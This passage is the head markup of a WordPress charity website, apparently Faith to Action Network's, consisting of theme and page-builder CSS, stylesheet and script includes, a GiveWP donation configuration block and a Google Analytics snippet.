content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
.elementor-14593 .elementor-element.elementor-element-48da8e5:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-48da8e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-9455-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9455.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-nested-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-nested-accordion.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-video.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-spacer.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-google_maps.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-star-rating.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image-carousel.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-gallery.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-list.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-counter.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-progress.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-testimonial.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-accordion.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-toggle.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-apple-webkit.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-alert.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-menu-anchor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-rating.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-public.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluentform-public-default.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.faithtoactionetwork.org/qamebop/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-path.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-posts.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-builder-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-builder.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-off-canvas.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-gallery.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-forms.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-slides.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-animated-headline.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-hotspot.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-pricing-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-pricing.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-flip-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-table-of-contents.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-countdown.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-share-buttons.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-theme-elements.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-blockquote.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-social.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-lottie.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='prismjs_style-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/modules/code-highlight.min.css?ver=1.23.0' type='text/css' media='' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-payments-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-progress-tracker.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-nested-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-filter.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-5.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-7.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-1.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-buttons-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-buttons.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-6.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-8.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-floating-bars-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-search.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1423-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/style.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1428-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1428.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-theme-info-css' href='https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3' type='text/css' media='all' />
<style id='bighearts-theme-info-inline-css' type='text/css'>
:root {--bighearts-primary-color: #E26123;--bighearts-secondary-color: #1C6AAC;--bighearts-button-color-idle: #E26123;--bighearts-button-color-hover: #1C6AAC;--bighearts-back-to-top-color: #e26123;--bighearts-back-to-top-background: #ffffff;--bighearts-average-of-primary-and-secondary: #a1657c;--bighearts-body-background: #FFFFFF;--bighearts-header-font-family: Quicksand;--bighearts-header-font-weight: 700;--bighearts-header-font-color: #232323;--bighearts-h1-font-family: Quicksand;--bighearts-h1-font-size: 48px;--bighearts-h1-line-height: 72px;--bighearts-h1-font-weight: 700;--bighearts-h1-text-transform: none;--bighearts-h2-font-family: Quicksand;--bighearts-h2-font-size: 42px;--bighearts-h2-line-height: 60px;--bighearts-h2-font-weight: 700;--bighearts-h2-text-transform: none;--bighearts-h3-font-family: Quicksand;--bighearts-h3-font-size: 36px;--bighearts-h3-line-height: 50px;--bighearts-h3-font-weight: 700;--bighearts-h3-text-transform: none;--bighearts-h4-font-family: Quicksand;--bighearts-h4-font-size: 30px;--bighearts-h4-line-height: 40px;--bighearts-h4-font-weight: 700;--bighearts-h4-text-transform: none;--bighearts-h5-font-family: Quicksand;--bighearts-h5-font-size: 24px;--bighearts-h5-line-height: 38px;--bighearts-h5-font-weight: 700;--bighearts-h5-text-transform: none;--bighearts-h6-font-family: Quicksand;--bighearts-h6-font-size: 18px;--bighearts-h6-line-height: 30px;--bighearts-h6-font-weight: 700;--bighearts-h6-text-transform: none;--bighearts-content-font-family: Nunito Sans;--bighearts-content-font-size: 16px;--bighearts-content-line-height: 1.875;--bighearts-content-font-weight: 400;--bighearts-content-color: #616161;--bighearts-menu-font-family: Quicksand;--bighearts-menu-font-size: 16px;--bighearts-menu-line-height: 30px;--bighearts-menu-font-weight: 700;--bighearts-submenu-font-family: Quicksand;--bighearts-submenu-font-size: 15px;--bighearts-submenu-line-height: 30px;--bighearts-submenu-font-weight: 700;--bighearts-submenu-color: #313131;--bighearts-submenu-background: rgba(255,255,255,1);--bighearts-submenu-mobile-color: #ffffff;--bighearts-submenu-mobile-background: rgba(45,45,45,1);--bighearts-submenu-mobile-overlay: rgba(49, 49, 49, 0.8);--bighearts-additional-font-family: Amatic SC;--bighearts-additional-font-weight: 700;--bighearts-button-font-family: Quicksand;--bighearts-button-font-size: 14px;--bighearts-button-line-height: 28px;--bighearts-button-font-weight: 700;--bighearts-button-text-transform: uppercase;--bighearts-button-letter-spacing: 0;--bighearts-sidepanel-title-color: #232323;--bighearts-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(49,49,49, 1) !important;color: #ffffff !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}}@media (max-width: 768px) {.page-header {padding-top: 70px !important;padding-bottom: 70px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}.single-post .post_featured_bg > .blog-post {padding-top: 100px !important;}}
</style>
<link rel='stylesheet' id='bighearts-flaticon-css' href='https://www.faithtoactionetwork.org/biheret/fonts/flaticon/flaticon.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-main-css' href='https://www.faithtoactionetwork.org/biheret/css/main.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-blog-post-single-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/blog-post-single.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-give-wp-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/give-wp.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-side-panel-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/side-panel.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-responsive-css' href='https://www.faithtoactionetwork.org/biheret/css/responsive.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-dynamic-css' href='https://www.faithtoactionetwork.org/biheret/css/dynamic.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/fadeInUp.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/fadeInDown.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9572-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9973-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-9973-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-9973.css?ver=3.16.1.1584362369' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14593-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-14593.css?ver=1753891592' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-14593-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-14593.css?ver=3.16.1.1584362369' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/widget-styles.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/responsive.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/odometer-theme-default.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.faithtoactionetwork.org/rerebis/assets/front-end/css/view/general.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /></noscript><link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-campaign-options-js-extra">
/* <![CDATA[ */
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"USD","currencySymbol":"$","isRecurringEnabled":null,"admin":null};
/* ]]> */
</script>
<script type="text/javascript" src="//www.faithtoactionetwork.org/fipagat/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.8" id="devtools-detect-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","checkout_nonce":"2c3b4aa023","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"1","give_version":"4.1.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","ajaxNonce":"0d17056d2e","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"75be63d77a1269ebaa42f117f26f4edc","session_nonce_cookie_name":"wp-give_session_reset_nonce_75be63d77a1269ebaa42f117f26f4edc","session_cookie_name":"wp-give_session_75be63d77a1269ebaa42f117f26f4edc","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.faithtoactionetwork.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4N79BH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.faithtoactionetwork.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4N79BH");
